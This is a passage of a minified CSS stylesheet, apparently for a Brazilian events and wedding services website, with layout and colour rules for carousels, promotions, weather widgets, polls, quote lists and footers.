.ico{background:url(../img/sprite.png) no-repeat -20px -465px}.carrosselP .icoArrowRight .ico{width:8px;height:14px;position:absolute;top:7px;left:11px;background:url(../img/sprite.png) no-repeat -187px -465px}.carrosselP .icoArrowRight:hover .ico{background:url(../img/sprite.png) no-repeat -78px -465px}.carrosselP .listItens{width:100%;height:76px;margin-top:19px;float:left}.carrosselP .listItens .item{height:76px;float:left;border:1px solid #e1dede;box-sizing:border-box}.tipsFranq{width:100%;margin-bottom:20px;float:left}.tipsFranq .item{width:100%;min-height:58px;margin-bottom:-1px;padding-left:34px;float:left;position:relative;border-top:1px solid #e0dfdf;border-bottom:1px solid #e0dfdf;box-sizing:border-box}.tipsFranq .item .icoCheck{width:34px;height:54px;position:absolute;top:0;left:0}.tipsFranq .item .icoCheck .ico{width:22px;height:16px;position:absolute;top:20px;left:0;background:url(../img/sprite.png) no-repeat -128px -241px}.tipsFranq .item .desc{width:100%;padding:10px 0;float:left;font-size:12px;color:#999}.tipsFranq .item .centerText{height:55px;padding:0;float:none;display:table-cell;vertical-align:middle}.homeFranq{width:480px;height:110px;margin-left:-240px;position:absolute;bottom:10px;left:50%;z-index:10}.homeFranq .titleHF{width:308px;height:34px;margin-left:86px;margin-bottom:-5px;float:left;position:relative;background-color:#b2272b;color:#fff;border-radius:2px}.homeFranq .titleHF .text{width:100%;height:34px;float:left;text-align:center;line-height:34px;text-transform:uppercase;font-family:proxima_nova_rgregular}.homeFranq .secondLineHF{width:100%;height:70px;padding:14px 50px 10px;float:left;background-color:#d43e42;border-radius:50px;box-sizing:border-box}.homeFranq .secondLineHF .comboPF{height:30px}.homeFranq .secondLineHF .labelHF{width:100%;float:left;text-align:center;font-size:12px;color:#fff}.homeFranq .secondLineHF .campoTxt{width:100%;height:40px;padding:0 10px;float:left;border:1px solid #e7e7e7;background-color:#fff;color:#666;font-size:14px;box-sizing:border-box}.searchType .line{padding-left:0;padding-right:0}.listDown{width:100%;margin-bottom:20px;float:left;box-sizing:border-box}.listDown .line{width:100%;min-height:52px;margin-bottom:-1px;padding:10px 32px 10px 44px;float:left;position:relative;border-top:1px solid #e0dfdf;border-bottom:1px solid #e0dfdf;box-sizing:border-box}.listDown .line .icoDown{width:28px;height:32px;position:absolute;top:10px;left:0;background:url(../img/sprite.png) no-repeat -178px -13px}.listDown .line .icoDownR{width:22px;height:20px;position:absolute;top:14px;right:0;background:url(../img/sprite.png) no-repeat -181px -76px}.listDown .line .desc,.listDown .line .name{width:100%;float:left;font-size:12px}.listDown .line .name{color:#666}.listDown .line .desc{color:#999}.promoLists .itemPromo{width:100%;float:left;position:relative;border:1px solid #e1dede;border-radius:4px;box-sizing:border-box}.promoLists .itemPromo:hover{border:1px solid #b0303f}.promoLists .itemPromo .headPromo{width:100%;height:30px;padding:0 10px 0 76px;float:left;position:relative;background-color:#f0efef;box-sizing:border-box}.promoLists .itemPromo .headPromo .imgPromo{width:50px;height:50px;position:absolute;top:10px;left:10px;z-index:2}.promoLists .itemPromo .headPromo .imgPromo img{width:100%}.promoLists .itemPromo .headPromo .text{width:100%;height:30px;float:left;line-height:30px;color:#b2272b;font-size:11px}.promoLists .itemPromo .imgHolder{width:100%;margin-bottom:25px;float:left;text-align:center;position:relative}.promoLists .itemPromo .imgHolder img{max-width:100%;height:184px}.promoLists .itemPromo .imgHolder .specialOffer{width:170px;height:36px;padding-left:50px;padding-right:10px;position:absolute;bottom:-16px;left:10px;background-color:#b2272b;color:#fff;border-radius:50px;box-sizing:border-box}.promoLists .itemPromo .imgHolder .specialOffer .ico{width:41px;height:33px;position:absolute;top:5px;left:10px;background:url(../img/sprite.png) no-repeat -9px -403px}.promoLists .itemPromo .imgHolder .specialOffer .text{width:100%;padding:5px 0;float:left;line-height:13px;font-size:13px;color:#fff;text-transform:uppercase;font-family:proxima_nova_rgregular}.promoLists .itemPromo .holdInfos{width:100%;float:left;box-sizing:border-box}.promoLists .itemPromo .holdInfos .titlePromo{width:100%;height:40px;padding:0 10px;margin-bottom:5px;float:left;font-size:16px;color:#666;text-transform:uppercase;font-family:proxima_novasemibold;box-sizing:border-box}.promoLists .itemPromo .holdInfos .descPromo{width:100%;height:30px;padding:0 10px;margin-bottom:10px;float:left;font-size:12px;color:#666;box-sizing:border-box}.promoLists .itemPromo .qntPromoHold{width:100%;height:34px;padding:0 40px;float:left;position:relative;border-top:1px solid #e1dede;background-color:#f0efef;box-sizing:border-box}.promoLists .itemPromo .qntPromoHold .txtQnt1{width:100%;height:32px;float:left;line-height:32px;font-size:11px;color:#666}.promoLists .itemPromo .qntPromoHold .ico1{width:16px;height:16px;position:absolute;top:8px;left:10px;background:url(../img/sprite.png) no-repeat -75px -79px}.promoLists .itemPromo .qntPromoHold .favIcoPromo{width:16px;height:15px;position:absolute;top:8px;right:10px;background:url(../img/sprite.png) no-repeat -74px -133px}.promoLists .itemPromo .qntPromoHold .favIcoPromo:hover{background:url(../img/sprite.png) no-repeat -74px -186px}.promoLists .itemPromo .qntPromoHold .active{background:url(../img/sprite.png) no-repeat -74px -186px}.promoLists .promoExpand .imgHolder{margin-bottom:0}.promoLists .promoExpand .holdInfos .titlePromo{padding:0 10px 0 0;margin-top:20px}.promoLists .promoExpand .holdInfos .descPromo{padding:0 10px 0 0;height:84px}.promoLists .promoExpand .imgHolder .specialOffer{z-index:2;left:250px}.forecastHold{width:100%;float:left;box-sizing:border-box}.forecastHold .headerFo{width:100%;height:34px;padding:0 20px;float:left;background-color:#fff;box-sizing:border-box}.forecastHold .headerFo .title{width:100%;height:33px;float:left;font-size:16px;color:#ccc;line-height:33px;border-bottom:1px solid #f2f2f2;text-transform:uppercase;font-family:proxima_nova_rgregular}.forecastHold .infosHold{width:100%;float:left;position:relative;background-color:#fff;box-sizing:border-box}.forecastHold .infosHold .icoHold{width:100%;height:60px;float:left;position:relative;fill:#666}.forecastHold .infosHold .icoHold svg{width:75px;height:75px;display:block;margin:auto}.forecastHold .infosHold .inCol3{width:33.33%;padding-left:28px;margin-top:10px;float:left;position:relative;box-sizing:border-box}.forecastHold .infosHold .colT1{width:80px}.forecastHold .infosHold .colT2{width:120px}.forecastHold .infosHold .inCol3 .label{width:100%;float:left;font-size:12px;color:#666}.forecastHold .infosHold .inCol3 .icoInCol{width:15px;height:18px;position:absolute;bottom:0;left:10px}.forecastHold .infosHold .inCol3 .minColor{fill:#43a1ff}.forecastHold .infosHold .inCol3 .maxColor{fill:red}.forecastHold .infosHold .inCol3 .umbrella{fill:#da5353}.forecastHold .infosHold .inCol3 .temp{height:18px;float:left;line-height:18px;font-size:14px;color:#666;font-family:proxima_nova_rgbold}.forecastHold .infosHold .descTemp{width:100%;height:40px;padding:0 10px 10px 10px;margin-top:10px;float:left;overflow:hidden;font-size:12px;color:#999;box-sizing:border-box}.bigIcoForecast{height:190px;padding-left:210px;position:relative}.bigIcoForecast .bigIco{width:190px;height:190px;position:absolute;top:0;left:0;background-color:#fff;fill:#666}.bigIcoForecast .headerFo{height:60px}.bigIcoForecast .headerFo .title{height:59px;line-height:59px;color:#da5353;font-size:20px;text-align:left}.bigIcoForecast .infosHold{height:130px;padding-left:20px}.bigIcoForecast .infosHold .descTemp{height:auto;padding:0;font-size:16px;color:#999}.bigIcoForecast .infosHold .inCol3{max-width:155px;width:auto}.bigIcoForecast .forecastHold .infosHold .inCol3{padding-left:18px}.bigIcoForecast .infosHold .inCol3 .temp{font-size:30px;height:auto;line-height:30px}.bigIcoForecast .forecastHold .infosHold .inCol3 .icoInCol{bottom:6px;left:0}.gridOrc{width:100%;margin-bottom:20px;float:left;box-sizing:border-box}.gridOrc .headerGrid{width:100%;height:30px;float:left;border:1px solid #e1dede;border-bottom:0;background-color:#f9f9f9;border-radius:4px;box-sizing:border-box}.gridOrc .headerGrid .col1,.gridOrc .headerGrid .col2,.gridOrc .headerGrid .col3,.gridOrc .headerGrid .col4{height:30px;float:left;box-sizing:border-box}.gridOrc .headerGrid .col1{width:390px;padding-left:20px}.gridOrc .headerGrid .col2{width:230px}.gridOrc .headerGrid .col3{width:175px}.gridOrc .headerGrid .col4{width:160px}.gridOrc .headerGrid .titleHeader{width:100%;height:29px;float:left;line-height:29px;font-size:11px;color:#666}.gridOrc .bodyGrid{width:100%;padding:20px 20px 0 20px;margin-top:-3px;float:left;background-color:#fff;border:1px solid #e1dede;border-radius:4px;box-sizing:border-box}.gridOrc .bodyGrid .lineBody{width:100%;height:50px;padding-left:110px;margin-bottom:20px;float:left;position:relative;overflow:hidden;background-color:#f9f9f9;border-radius:4px;box-sizing:border-box}.gridOrc .bodyGrid .lineBody:hover{background-color:#f2f2f2}.gridOrc .bodyGrid .imgL{width:100px;height:50px;overflow:hidden;position:absolute;top:0;left:0}.gridOrc .bodyGrid .imgL img{width:100%}.gridOrc .bodyGrid .col1,.gridOrc .bodyGrid .col2,.gridOrc .bodyGrid .col3,.gridOrc .bodyGrid .col4{height:50px;padding-right:10px;float:left;position:relative;box-sizing:border-box}.gridOrc .bodyGrid .col1{width:261px}.gridOrc .bodyGrid .col2{width:230px}.gridOrc .bodyGrid .col3{width:174px}.gridOrc .bodyGrid .col4{width:133px}.gridOrc .bodyGrid .name{width:100%;height:50px;float:left;line-height:50px;color:#b2272b;text-transform:uppercase;font-family:proxima_novasemibold;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;box-sizing:border-box}.gridOrc .bodyGrid .textP{width:100%;height:50px;float:left;line-height:50px;color:#666;font-size:12px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.gridOrc .bodyGrid .btnExcluir{width:50px;height:50px;float:right;fill:#ff8e91}.gridOrc .bodyGrid .btnExcluir:hover{fill:#b2272b}.gridOrc .bodyGrid .btnExcluir svg{width:18px;height:50px;display:block;margin:auto}.header .secondLine .listOrca{width:180px;height:24px;padding-left:42px;padding-right:10px;float:right;position:relative;border:1px solid #e1dede;border-radius:2px;background-color:#fff;box-sizing:border-box}.header .secondLine .listOrca .ico{width:22px;height:29px;position:absolute;top:-4px;left:10px;background:url(../img/sprite.png) no-repeat -181px -233px}.header .secondLine .listOrca .desc{height:24px;padding-right:10px;float:left;line-height:24px;font-size:11px;color:#999}.header .secondLine .listOrca .qtd{height:24px;float:left;line-height:24px;font-size:16px;color:#ff8e91;font-family:proxima_nova_rgbold}.header .secondLine .listOrca:hover{border:1px solid #b7b6b6}.header .secondLine .tempHead{width:145px;height:24px;margin-right:10px;padding-left:40px;padding-right:5px;float:right;position:relative;border:1px solid #e1dede;background-color:#fff;box-sizing:border-box}.header .secondLine .tempHead:hover{border:1px solid #b7b6b6}.header .secondLine .tempHead .label{height:24px;padding-right:5px;float:left;line-height:24px;font-size:11px;color:#999}.header .secondLine .tempHead .temp{height:24px;padding-right:5px;float:left;line-height:24px;font-size:16px;font-family:proxima_nova_rgbold}.header .secondLine .tempHead .minColor{color:#3499ff}.header .secondLine .tempHead .maxColor{color:#ff0101}.header .secondLine .tempHead .icoTemp{width:45px;height:45px;position:absolute;top:-13px;left:-5px;fill:#666}.linkClearOrc{position:absolute;top:73px;right:0;font-size:16px;color:#ff8e91;font-family:proxima_nova_rgbold}.linkClearOrc:hover{color:#b2272b}.combo2{width:100%;height:40px;float:left}.combo2 div.cs-select2{width:100%;height:40px;display:inline-block;vertical-align:middle;position:relative;text-align:left;background:#fff;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.combo2 div.cs-select2:focus{outline:0}.combo2 .cs-select2 select{display:none}.combo2 .cs-select2 span{display:block;position:relative;cursor:pointer;padding:1em;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;background:#fff;line-height:15px;color:#333}.combo2 .cs-select2>span{padding-right:3em}.combo2 .cs-select2 .cs-selected span::after,.combo2 .cs-select2>span::after{speak:none;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.combo2 .cs-select2>span::after{content:'\25BE';right:0;color:#333;width:40px;height:40px;text-align:center;line-height:40px}.combo2 .cs-select2 .cs-selected span::after{content:'\2713';margin-left:1em}.combo2 .cs-select2.cs-active>span::after{-webkit-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg)}.combo2 .cs-select2 .cs-options{position:absolute;overflow:hidden;width:100%;background:#fff;visibility:hidden}.combo2 .cs-select2.cs-active .cs-options{visibility:visible}.combo2 .cs-options li{border-bottom:1px solid #e7e7e7}.combo2 .cs-select2 span:hover{background-color:#e7e7e7}.combo2 .cs-select2 ul{list-style:none;margin:0;padding:0;width:100%;max-height:78px;overflow:auto}.combo2 .cs-select2 ul span{padding:1em}.combo2 .cs-select2 ul li.cs-focus span{background-color:#ddd}.combo2 .cs-select2 li.cs-optgroup ul{padding-left:1em}.combo2 .cs-select2 li.cs-optgroup>span{cursor:default}.combo2 div.cs-skin-border{color:#999;border-color:#fff;font-size:12px}.combo2 .cs-skin-border>span{height:40px;border:5px solid #000;border-color:inherit;-webkit-transition:background .2s,border-color .2s;transition:background .2s,border-color .2s;line-height:40px;padding:0 20px 0 10px}.combo2 .cs-skin-border .cs-selected span::after,.combo2 .cs-skin-border>span::after{font-size:18px}.combo2 .cs-skin-border ul span::after{content:'';opacity:0}.combo2 .cs-skin-border .cs-selected span::after{content:'\e00e';color:#ddd9c9;font-size:1.5em;opacity:1;-webkit-transition:opacity .2s;transition:opacity .2s;display:none}.combo2 .cs-skin-border.cs-active>span{background:#e7e7e7;color:#333;border-bottom:1px solid #fff;padding:0 0 0 10px;line-height:40px}.combo2 .cs-skin-border .cs-options{color:#fff;font-size:12px;opacity:0;-webkit-transition:opacity .2s,visibility 0s .2s;transition:opacity .2s,visibility 0s .2s}.combo2 .cs-skin-border.cs-active .cs-options{opacity:1;-webkit-transition:opacity .2s;transition:opacity .2s}.combo2 .cs-skin-border ul span{padding:5px 10px;-webkit-backface-visibility:hidden;backface-visibility:hidden}.combo2 .cs-placeholder:hover{background-color:#f2f2f2!important;color:#333}.combo2 .cs-placeholder{height:34px;border:1px solid #ff8e91!important;box-sizing:border-box}.lFilter{width:100%;height:40px;margin-bottom:20px;float:left;border:1px solid #e1dede;background-color:#f0efef;border-radius:4px;box-sizing:border-box}.lFilter .colInLeft{height:38px;padding-left:20px;float:left}.lFilter .colInLeft .desc{height:38px;float:left;line-height:40px;font-size:16px;color:#933;text-transform:uppercase;font-family:proxima_nova_rgregular}.lFilter .letters{height:38px;float:right}.lFilter .letters .letter{padding:0 5px;height:38px;float:left;text-align:center;line-height:40px;color:#999;text-transform:uppercase;font-family:proxima_novasemibold}.lFilter .letters .active{background-color:#ff8e91;color:#fff}.lFilter .letters .letter:hover{width:38px;padding:0;background-color:#ff8e91;color:#fff}.comboPE{width:100%;height:100%;float:left;background:#fff;color:#999;font-size:12px;border-radius:4px;border:1px solid #d43e42}.comboPF{width:100%;height:40px;float:left;background-color:#f9f9f9;border:1px solid #e7e7e7;color:#333;box-sizing:border-box}.bwForm{margin-bottom:40px}.colBanFull{width:100%;position:relative}.arrowsInHold{position:absolute;top:10px;right:10px;z-index:10}.arrowsInHold .btnLeft{width:23px;height:22px;margin-right:10px;float:left;background:url(../img/sprite.png) no-repeat -345px -461px}.arrowsInHold .btnLeft:hover{background:url(../img/sprite.png) no-repeat -345px -403px}.arrowsInHold .btnRight{width:23px;height:22px;float:left;background:url(../img/sprite.png) no-repeat -402px -461px}.arrowsInHold .btnRight:hover{background:url(../img/sprite.png) no-repeat -401px -403px}.listMarriage .hold{border:1px solid #e1dede;border-radius:4px}.listMarriage .hold:hover{border:1px solid #b2272b}.listMarriage .imgHold{width:100%;margin-bottom:20px;float:left;text-align:center}.listMarriage .imgHold img{max-width:100%;height:182px}.listMarriage .name{width:100%;height:42px;padding:0 10px;float:left;overflow:hidden;font-size:17px;color:#b2272b;text-transform:uppercase;font-family:proxima_novasemibold;box-sizing:border-box}.listMarriage .city{width:100%;padding:0 10px 10px;float:left;font-size:11px;color:#999;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;box-sizing:border-box;border-bottom:1px solid #e1dede;border-radius:4px}.listMarriage .bottomItem{width:100%;height:30px;padding:0 10px 0 36px;float:left;position:relative;background-color:#f0efef;box-sizing:border-box}.listMarriage .bottomItem .ico{width:16px;height:16px;position:absolute;top:7px;left:10px;background:url(../img/sprite.png) no-repeat -184px -350px}.listMarriage .bottomItem .link{width:100%;height:30px;float:left;line-height:30px;font-size:11px;color:#666}.servWarn{width:100%;margin-bottom:20px;float:left;border:1px solid #b2272b;border-radius:4px;box-sizing:border-box}.servWarn .txt{width:100%;padding:10px;float:left;font-size:20px;color:#b2272b;text-align:center;text-transform:uppercase;box-sizing:border-box;font-family:proxima_nova_rgregular}.thxMsg{width:100%;margin-bottom:20px;float:left;position:relative;border:1px solid #ff8e91;border-radius:4px;box-sizing:border-box}.thxMsg .firstLine{width:100%;padding:10px;float:left;background-color:#ff8e91;box-sizing:border-box}.thxMsg .firstLine .txt{width:100%;float:left;font-size:30px;color:#fff;text-align:center;text-transform:uppercase;font-family:proxima_novalight}.thxMsg .secondLine{width:100%;padding:10px;float:left;box-sizing:border-box}.thxMsg .secondLine .txt{width:100%;float:left;font-size:20px;color:#999;text-align:center;text-transform:uppercase;font-family:proxima_nova_rgregular}.footerFranqs{padding-top:20px}.footerFranqs .title1{width:auto;margin-bottom:10px;float:left;font-size:13px;color:#fce702;border-bottom:1px solid #b2272b;text-transform:uppercase;font-family:proxima_novasemibold}.footerFranqs .btnShow{width:14px;height:8px;position:relative;float:left;top:50%;margin-top:4px;padding-left:10px;background:url(../img/sprite.png) no-repeat -342px -192px;background-color:#b2272b}.footerFranqs .contFF{width:100%;margin-bottom:20px;float:left;box-sizing:border-box}.footerFranqs .linkFF{width:100%;height:30px;padding-left:14px;float:left;position:relative;border-bottom:1px solid #b2272b;box-sizing:border-box}.footerFranqs .linkFF:before{width:5px;height:5px;position:absolute;top:0;bottom:0;margin:auto;left:0;background-color:#fff;border-radius:100%;content:""}.footerFranqs .linkFF .textFF{max-width:100%;height:30px;padding-right:50px;float:left;position:relative;line-height:30px;font-size:12px;color:#fff;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;box-sizing:border-box}.footerFranqs .linkFF .textFF:hover{text-decoration:underline}.footerFranqs .linkFF .type{height:16px;padding:0 5px;position:absolute;top:6px;right:0;border:1px solid red;border-radius:50px;text-transform:uppercase;font-size:10px;line-height:16px}.footerFranqs .linkFF .new{border:1px solid #fff;color:#fff}.footerFranqs .linkFF .soon{border:1px solid #ff8e91;color:#ff8e91}.footerFranqs .col4{margin-bottom:0!important}.footerFranqs .grey .title1{color:#fce702;border-bottom:1px solid #b2272b}.footerFranqs .grey .linkFF .textFF{color:#fff}.layoutList .active{border:1px solid #b2272b}.layoutList .imgHold img{width:100%;height:auto}.layoutList .name{height:auto;margin-bottom:20px}.txt4041,.txt4042,.txt4043{width:100%;float:left;text-align:center}.txt4041{font-size:100px;color:#b2272b;text-transform:uppercase;font-family:proxima_novasemibold}.txt4042{font-size:30px;color:#b2272b;font-family:proxima_nova_rgregular}.txt4043{margin-bottom:100px;font-size:18px;color:#999;font-family:proxima_nova_rgregular}.tEnqt1{width:100%;padding:0 20px 10px 20px;margin-bottom:20px;float:left;position:relative;border:1px solid #e1dede;border-radius:4px;box-sizing:border-box}.tEnqt1 .firstLine{width:100%;padding-right:70px;margin-bottom:10px;float:left;border-bottom:1px solid #e0dfdf;box-sizing:border-box}.tEnqt1 .firstLine .titleEnqt{min-height:60px;padding-top:16px;padding-bottom:5px;float:left;font-size:30px;color:#933;text-transform:uppercase;font-family:proxima_nova_rgregular;box-sizing:border-box}.tEnqt1 .firstLine .titleEnqt .number{font-family:proxima_nova_rgbold}.tEnqt1 .firstLine .date{font-size:11px;color:#999;position:absolute;top:25px;right:20px}.tEnqt1 .lineEnqt{width:100%;margin-bottom:10px;padding:0 60px 0 20px;float:left;position:relative;box-sizing:border-box}.tEnqt1 .lineEnqt .inpt{position:absolute;top:0;left:0}.tEnqt1 .lineEnqt .cont{width:100%;float:left;position:relative}.tEnqt1 .lineEnqt .nameForn{width:100%;float:left;font-size:17px;color:#666;text-transform:uppercase;font-family:proxima_novasemibold}.tEnqt1 .lineEnqt .percentage{width:100%;height:10px;float:left;border:1px solid #f2f2f2;box-sizing:border-box}.tEnqt1 .lineEnqt .in{width:50%;height:8px;float:left;background-color:#ff8e91}.tEnqt1 .lineEnqt .labelPerc{position:absolute;top:0;right:0;font-size:20px;color:#b2272b;font-family:proxima_nova_rgbold}.tEnqt2{border-right:0;border-left:0;border-radius:0;padding:10px 0;margin-bottom:0;margin-top:-1px}.tEnqt2 .lineEnqt{padding:0 60px 0 40px;margin-bottom:0}.tEnqt2 .ico{width:22px;height:22px;position:absolute;top:6px;left:0;background:url(../img/sprite.png) no-repeat -291px -72px}.tEnqt2 .lineEnqt .nameForn .txt1{font-size:17px;color:#999;font-family:proxima_nova_rgregular}.tEnqt2 .lineEnqt .in{background-color:#ccc}.tEnqt2 .lineEnqt .labelPerc{color:#ff8e91}.enqtHome{width:100%;margin-bottom:20px;float:left;position:relative;box-sizing:border-box}.enqtHome .firstLine{width:100%;height:36px;margin-bottom:10px;float:left;position:relative;box-sizing:border-box}.enqtHome .firstLine .btnSendForm{position:absolute;top:0;right:0}.enqtHome .boxEnqt{width:100%;padding-bottom:10px;float:left;position:relative;overflow:hidden;border:1px solid #e1dede;border-radius:4px;box-sizing:border-box}.enqtHome .boxEnqt .headerEnqt{width:100%;min-height:44px;float:left;position:relative;background-color:#fff;box-sizing:border-box}.enqtHome .boxEnqt .headerEnqt .titleEnqt{width:100%;padding:10px 100px 10px 10px;float:left;font-size:20px;color:#999;text-transform:uppercase;font-family:proxima_nova_rgregular;box-sizing:border-box}.enqtHome .boxEnqt .headerEnqt .linkResult{position:absolute;top:14px;right:15px;font-size:11px;color:#999}.enqtHome .boxEnqt .headerEnqt .titleEnqt .num{font-family:proxima_nova_rgbold}.enqtHome .boxEnqt .linkResult{position:absolute;top:14px;right:10px}.enqtHome .boxEnqt .lineEnqt{width:100%;padding:10px 10px 0 10px;margin-bottom:5px;float:left;box-sizing:border-box}.enqtHome .boxEnqt .lineEnqt .labelRadio{font-size:17px;color:#666;text-transform:uppercase;font-family:proxima_nova_rgbold}.enqtHome .boxEnqt .btop1{border-top:1px solid #e1dede;border-radius:4px}.hAuto{height:auto!important}.titleExBig{width:100%;padding-bottom:10px;margin-bottom:20px;float:left;font-size:37px;text-transform:uppercase;color:#d43e42;border-bottom:1px solid #ff8e91;font-family:proxima_nova_rgbold}.modelLink{height:40px;padding:0 20px;float:left;line-height:40px;background-color:#333;color:#fff;border-radius:50px;text-transform:uppercase;box-sizing:border-box;font-family:proxima_nova_rgregular}.modelLink:hover{background-color:#b2272b}.leftRight{float:right;padding-right:0;padding-left:10px}.rightLeft{float:right;padding-right:10px;padding-left:0}.thirdLine{width:100%;height:75px;margin-bottom:20px;float:left;position:relative}.thirdLine .abs{margin-bottom:5px;float:right;position:relative}.thirdLine .abs .desc{float:left;font-size:11px;color:#d43e42}.thirdLine .abs .ico{width:149px;height:9px;margin-top:7px;margin-left:10px;margin-right:18px;float:left;background:url(../img/sprite.png) no-repeat -282px -141px}.thirdLine .btnTL{width:100%;height:50px;padding:0 10px;float:left;border-radius:50px;background-color:#ff8e91;color:#fff;line-height:50px;text-transform:uppercase;font-family:proxima_nova_rgregular;box-sizing:border-box}.thirdLine .comboIn{width:290px;height:34px;margin-top:7px;padding:0 10px;float:right;border-radius:50px;background-color:#fff;border:0;color:#b2272b;box-sizing:border-box}.footer .paddLess{padding:20px 0}.footer .colorWall .text1N{width:100%;float:left;font-size:25px;color:#fff;text-transform:uppercase;font-family:proxima_nova_rgbold}.footer .colorWall .text2N{width:100%;float:left;font-size:13px;color:#fff;text-transform:uppercase;font-family:proxima_nova_rgregular}.footer .colorWall .newAddress{width:100%;height:47px;float:left;font-size:12px;color:#fff;text-align:right;line-height:47px}.pLeft20px{padding-left:20px}.modal1 .titulo{width:100%;float:left;font-size:26px;color:#000;text-transform:uppercase;font-family:proxima_nova_rgbold}.modal1 .logo{width:100%;float:left;text-align:center}.modal1 .colRight{width:100%;float:left;text-align:center}.modal1 .colRight .telefone{width:100%;margin:10px 0;float:left;font-size:26px;color:#000;font-family:proxima_nova_rgbold}.modal1 .colRight .text{width:100%;float:left;font-size:14px;color:#666}.commentAlt{height:44px}.linkNoticia{color:#b2272b}.titleTLH{width:100%;margin-bottom:10px;float:left;font-size:30px;color:#af1d22;text-transform:uppercase;font-family:proxima_nova_rgregular}.redBorder{border:2px solid #b2272b!important}.rl4itens .listItens .item{padding-right:500px}.rl3itens .listItens .item{padding-right:376px}.rl2itens .listItens .item{padding-right:252px}.rl1itens .listItens .item{padding-right:124px}.roundNav{width:100%;float:left}.roundNav .listEventType{width:100%;padding:35px 40px 20px 40px;float:left;box-sizing:border-box}.roundNav .listEventType .eType{width:12.5%;float:left;box-sizing:border-box}.roundNav .listEventType .eType .hold{width:100%;float:left}.roundNav .listEventType .eType .ico{width:80px;height:80px;margin:0 auto 5px auto;border-radius:100%;background-color:#af1f23;text-align:center;position:relative;fill:#fff}.roundNav .listEventType .eType .hold:hover .ico{background-color:#b2272b}.roundNav .listEventType .eType .hold:hover .eTypeText{color:#b2272b}.roundNav .listEventType .eType .ico svg{width:50px;height:50px;margin:-25px 0 0 -25px;position:absolute;top:50%;left:50%}.roundNav .listEventType .eType .eTypeText{width:100%;padding:0 10px;float:left;font-size:13px;color:#af1f23;text-transform:uppercase;text-align:center;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:proxima_nova_rgbold;box-sizing:border-box}.howToSite{width:100%;margin-top:20px;margin-bottom:10px;float:left;position:relative;box-sizing:border-box}.howToSite .title{padding-right:15px;float:left;position:relative;font-size:20px;color:#000;text-transform:uppercase}.howToSite .title:before{width:0;height:0;position:absolute;top:6px;right:0;border-style:solid;border-width:6px 0 6px 10.4px;border-color:transparent transparent transparent #000;content:""}.howToSite .steps{width:130px;padding-left:45px;min-height:20px;float:left;position:relative}.howToSite .steps .num{width:20px;height:20px;position:absolute;top:0;left:20px;border:2px solid #af1f23;color:#af1f23;text-indent:5px;border-radius:100%;font-family:proxima_novasemibold;line-height:20px}.howToSite .steps .text{width:100%;padding-left:5px;float:left;font-size:11px;color:#333;box-sizing:border-box}.colFullAllW{width:100%;padding-top:20px;background-color:#f0efef}.naMidia{width:100%;padding-top:10px}.naMidia .holdNM{width:calc(100% + 20px;);margin-left:-20px;float:left;box-sizing:border-box}.naMidia .holdNM .col{width:12.5%;padding-left:20px;margin-bottom:20px;float:left;line-height:0;overflow:hidden;box-sizing:border-box}.naMidia .holdNM .col img{width:100%}.socialLeft{display:none}.fixedTop{width:100%;height:50px;position:fixed;top:0;left:0;z-index:99;background-color:#af1f23}.fixedTop .linksFTop{padding:0 10px;height:50px;float:left;line-height:50px;color:#fff;text-transform:uppercase;font-size:16px;font-family:proxima_nova_rgbold}.fixedTop .linksFTop:hover{background-color:#941a1e}.ordemBar{width:100%;height:32px;margin:20px 0 20px 0;float:left;border:1px solid #e7e7e7;background-color:#f2f2f2}.ordemBar .btnOrdenar{height:34px;margin-top:-1px;float:left;background-color:#e7e7e7}.ordemBar .btnOrdenar span{padding:0 10px;float:left;color:#666;font-size:14px;text-transform:uppercase;line-height:34px;font-family:proxima_novasemibold}.ordemBar ul{margin-right:14px;float:right}.ordemBar li{width:27.5px;height:32px;float:left}.ordemBar li a{width:100%;float:left}.ordemBar li span{width:100%;float:left;text-align:center;line-height:32px;font-size:16px;color:#999;text-transform:uppercase;font-family:proxima_novasemibold}.ordemBar li .active{line-height:30px;color:#d3623b}.ordemBar li span:hover{text-decoration:underline}.dropDown{height:50px;float:left;background-color:#af1d22;cursor:pointer}.dropDown span{margin:0 10px;float:left;line-height:50px;color:#fff;text-transform:uppercase;font-family:proxima_novasemibold}.dropDown .ico{width:30px;height:50px;float:left;background:url(../img/sprite.png) no-repeat -343px -173px}.dropDown:hover{background-color:#98191d}.textAddInfo2{max-width:440px;height:50px;padding-left:20px;float:left;box-sizing:border-box}.textAddInfo2 .text{float:left;font-size:12px;color:#666;font-family:arial}.categorias{width:100%;padding:10px 0;float:left;background-color:#f9f9f9;margin-bottom:20px}.categorias .item{width:100%;height:26px;float:left;position:relative}.categorias .item a{width:100%;float:left}.categorias .item .desc{width:100%;padding:0 10px;float:left;line-height:26px;color:#666;font-size:13px;text-transform:uppercase;font-family:proxima_novasemibold;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;box-sizing:border-box}.categorias .item .desc:hover{text-decoration:underline}.categorias .item .desc:before{width:5px;height:5px;background-color:#d3623b;position:absolute;left:0;top:10px;content:""}.categorias .col4{width:25%;padding-left:10px;float:left;position:relative;box-sizing:border-box}.colFullAllW{width:100%;padding-top:20px;background:url(../img/bgDots.png) #f0efef}.naMidia{width:100%;float:left;box-sizing:border-box}.naMidia .holdNM{width:100%;margin-bottom:10px;padding:10px 10px 20px 90px;float:left;position:relative;border-bottom:1px solid #e7e7e7;box-sizing:border-box}.naMidia .holdNM .imgHold{width:80px;height:80px;position:absolute;top:0;left:0;line-height:0}.naMidia .holdNM .imgHold img{width:100%}.naMidia .holdNM .text{width:100%;height:60px;float:left;line-height:60px;color:#666;font-size:16px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:proxima_nova_rgregular}.footer .fnaMidia{width:calc(100% + 20px);margin-left:-20px;float:left}.footer .fnaMidia .hold{width:10%;margin-bottom:20px;padding-left:20px;float:left;line-height:0;box-sizing:border-box}.footer .fnaMidia .hold 